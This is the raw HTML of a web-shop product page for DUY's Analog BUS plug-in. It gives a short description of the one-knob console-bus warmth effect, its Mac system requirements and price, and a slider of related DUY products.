		<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-shape/" class = "uael-sub-menu-item">Shape</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/max-duy/" class = "uael-sub-menu-item">MAX</a></li>
	</ul>
</li>
	<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="/product-category/bundles/" class = "uael-sub-menu-item">BUNDLES<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10368" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-platinum-bundle-universal/" class = "uael-sub-menu-item">DUY Platinum Bundle</a></li>
		<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-gold-bundle/" class = "uael-sub-menu-item">Gold Bundle</a></li>
		<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-producers-bundle/" class = "uael-sub-menu-item">Producers Bundle</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/music-creators-bundle/" class = "uael-sub-menu-item">Music Creator´s Bundle</a></li>
		<li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-mastering-bundle/" class = "uael-sub-menu-item">Mastering Bundle</a></li>
		<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-easy-mastering-bundle/" class = "uael-sub-menu-item">Easy Mastering Bundle</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-analog-bundle/" class = "uael-sub-menu-item">Analog Bundle</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/analog-bundle-pro/" class = "uael-sub-menu-item">Analog Bundle Pro</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-everpack/" class = "uael-sub-menu-item">Everpack</a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-essentials/" class = "uael-sub-menu-item">DUY Essentials</a></li>
		<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-power-mix-bundle/" class = "uael-sub-menu-item">POWER Mix Bundle</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">DOWNLOADS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/demo-download/" class = "uael-sub-menu-item">Demos</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/manuals-presets/" class = "uael-sub-menu-item">Manuals &#038; Presets</a></li>
</ul>
</li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://youtu.be/tCj3Wyk3bys" class = "uael-menu-item">VIDEOS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/mastering-like-a-pro/" class = "uael-sub-menu-item">Mastering like a pro</a></li>
	<li id="menu-item-10020" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/lucidverb-video-demos/" class = "uael-sub-menu-item">LucidVerb demo videos</a></li>
</ul>
</li>
<li id="menu-item-1784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ABOUT<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/news/" class = "uael-sub-menu-item">News</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/contact/" class = "uael-sub-menu-item">Contact</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">SUPPORT<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/support/" class = "uael-sub-menu-item">Support</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/license-authorisation-help/" class = "uael-sub-menu-item">License Authorisation Help</a></li>
	<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/link-or-auth-request/" class = "uael-sub-menu-item">Installers Request</a></li>
</ul>
</li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-861d294" data-id="861d294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f665be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f665be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-96cb713" data-id="96cb713" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cccc27a elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cccc27a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-user-circle"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cccc27a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://duy.com/my-account/" class="elementor-item" tabindex="-1">Login / Register</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://duy.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1458d09" data-id="1458d09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-142d359 uael-mc-dropdown-flex-end uael-mini-cart--preview-no uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="142d359" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
							<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
													<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-">
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
							<div class="uael-mc-offcanvas__title">
					<p>Your Shopping Cart</p>
				</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
					</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="4884" class="elementor elementor-4884 elementor-location-single post-2932 product type-product status-publish has-post-thumbnail product_cat-individual first instock downloadable virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3dea3304 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3dea3304" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67d2045a" data-id="67d2045a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb95bb elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="4bb95bb" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://duy.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://duy.com/product-category/individual/">Individual</a>&nbsp;&#47;&nbsp;Analog BUS</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-6dd737cd elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="6dd737cd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Analog BUS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b7ecac2 elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="b7ecac2" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2932 yith-wcwl-add-to-wishlist--button_default-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2932"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2932,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2932&#038;_wpnonce=1a6345b3e6"
		class="add_to_wishlist single_add_to_wishlist alt button theme-button-style "
		data-product-id="2932"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9326f6 elementor-widget elementor-widget-text-editor" data-id="f9326f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									DUY Analog BUS models the classical vintage mixing console buses within the digital domain								</div>
				</div>
				<div class="elementor-element elementor-element-71d5519c elementor-widget elementor-widget-woocommerce-product-price" data-id="71d5519c" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-767810d6 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="767810d6" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://duy.com/product/analog-bus/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970de4acb8cc">Analog BUS quantity</label>
	<input
		type="number"
				id="quantity_6970de4acb8cc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2932" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34d258a3" data-id="34d258a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d243d7f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d243d7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14fa4f28" data-id="14fa4f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-182b013c elementor-widget elementor-widget-heading" data-id="182b013c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ddfb559" data-id="4ddfb559" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1067bb79 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1067bb79" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a67bc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a67bc1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-159060d2" data-id="159060d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-235928f elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="235928f" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>DUY Analog BUS models the classical vintage mixing console buses within the digital domain.<br />
Extremely simple to use. You just have to set the amount of “Warmth” you want to achieve by increasing the plug-in&#8217;s only knob, and you&#8217;ll automatically have a warmer sound in your digital workstation</p>
<p><strong>MAIN FEATURES</strong><br />
&#8211; DUY´s classic valve and tape sound in a simple to use unit.<br />
&#8211; Real vintage mixing console sound with the high dynamic range of digital systems.<br />
&#8211; Suitable to add the maximum warmth to effects, music, and voices.<br />
&#8211; Seamless, transparent and analog powered<br />
&#8211; Extremely easy to use. It just has one knob.</p>
<p>This new version of DUY´s Analog BUS includes the 64 bit AAX, AU and VST versions for Mac OSX</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_system-requirements">
			<th class="woocommerce-product-attributes-item__label" scope="row">System requirements</th>
			<td class="woocommerce-product-attributes-item__value"><p>Mac: AU, AAX, VST  and VST3<br />
Mac OSX 10.12 or higher.   El Capitan, Sierra, High Sierra, Mojave, Catalina, Biig Sur, Monterrey and Ventura compatible.<br />
ProTools 12 and 64-bit systems supported.<br />
Apple M and Intel 64 bits processors supported<br />
Windows not supported.<br />
In general, same system requirements as your host program. <br />
An iLok is required for authorization. </p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-54c5dc3 elementor-widget elementor-widget-heading" data-id="54c5dc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Related products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d74e30c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d74e30c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9166108 uael-woo--align-center elementor-widget__width-inherit uael-sale-flash-custom uael-featured-flash-custom uael-woo-slider-arrow-outside uael-woo-slider-arrow-circle elementor-widget elementor-widget-uael-woo-products" data-id="9166108" data-element_type="widget" data-settings="{&quot;slides_to_show_mobile&quot;:2,&quot;slides_to_show&quot;:4,&quot;slides_to_show_tablet&quot;:3}" data-widget_type="uael-woo-products.grid-franko">
				<div class="elementor-widget-container">
					<div data-woo_slider="{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;autoplaySpeed&quot;:500,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;pauseOnHover&quot;:true,&quot;speed&quot;:800,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-prev slick-arrow fa fa-angle-left\&quot; aria-label=\&quot;Previous\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;button type=\&quot;button\&quot; data-role=\&quot;none\&quot; class=\&quot;slick-next slick-arrow fa fa-angle-right\&quot; aria-label=\&quot;Next\&quot; role=\&quot;button\&quot;&gt;&lt;\/button&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:767,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}" class="uael-woocommerce uael-woo-products-slider uael-woo-skin-grid-franko uael-woo-query-all" data-page="4884" data-skin="grid_franko"><div class="uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-4 uael-woo-product__column-mobile-1"><ul class="products columns-4">

<li class=" individual post-2968 product first instock downloadable virtual purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://duy.com/product/monster-mix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://duy.com/wp-content/uploads/2018/10/Monster2.0-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monster MIX" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="2968"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=/product/analog-bus/?add-to-cart=2968 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="2968"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://duy.com/product/monster-mix/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Monster MIX</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>	</div>
</li>

<li class=" individual post-3813 product  instock downloadable virtual purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://duy.com/product/duy-dad-vinyl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://duy.com/wp-content/uploads/2023/03/Vinyl-MR-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DaD Vinyl" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="3813"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=/product/analog-bus/?add-to-cart=3813 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="3813"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://duy.com/product/duy-dad-vinyl/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">DaD Vinyl</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>	</div>
</li>

<li class=" bundles post-3523 product  instock downloadable virtual purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://duy.com/product/duy-power-mix-bundle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://duy.com/wp-content/uploads/2023/03/POWER-MIX-Bundle-orig-1024x-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POWER Mix Bundle" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="3523"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=/product/analog-bus/?add-to-cart=3523 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="3523"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://duy.com/product/duy-power-mix-bundle/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">POWER Mix Bundle</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>	</div>
</li>

<li class=" individual post-2932 product last instock downloadable virtual purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://duy.com/product/analog-bus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="440" height="440" src="https://duy.com/wp-content/uploads/2018/10/AnalogBUS_440x440.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Analog BUS" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="2932"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=/product/analog-bus/?add-to-cart=2932 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="2932"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://duy.com/product/analog-bus/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Analog BUS</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>	</div>
</li>

<li class=" individual post-2729 product first instock downloadable virtual purchasable product-type-simple">
	<div class="uael-woo-product-wrapper">
		<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://duy.com/product/duy-power/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="440" height="440" src="https://duy.com/wp-content/uploads/2018/02/POWERb.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duy POWER" /></a><div class="uael-product-actions"><div class="uael-action-item-wrap uael-quick-view-btn" data-product_id="2729"><span class="uael-action-item fa fa-eye"></span><span class="uael-action-tooltip">Quick View</span></div><a href=/product/analog-bus/?add-to-cart=2729 class="uael-action-item-wrap uael-cart-section uael-add-to-cart-btn product_type_simple" data-product_id="2729"><span class="uael-action-item uael-ajax-add-cart-icon fa fa-shopping-cart"></span><span class="uael-action-tooltip">Add to cart</span></a></div></div><div class="uael-woo-products-summary-wrap"><a href="https://duy.com/product/duy-power/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Duy POWER</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>	</div>
</li>
</ul>
</div></div><div class="uael-quick-view-9166108">
	<div class="uael-quick-view-bg"><div class="uael-quick-view-loader"></div></div>
	<div id="uael-quick-view-modal">
		<div class="uael-content-main-wrapper"><!--
		--><div class="uael-content-main">
				<div class="uael-lightbox-content">
					<div class="uael-content-main-head">
						<a href="#" id="uael-quick-view-close" class="uael-quick-view-close-btn fas fa-times"></a>
					</div>
					<div id="uael-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
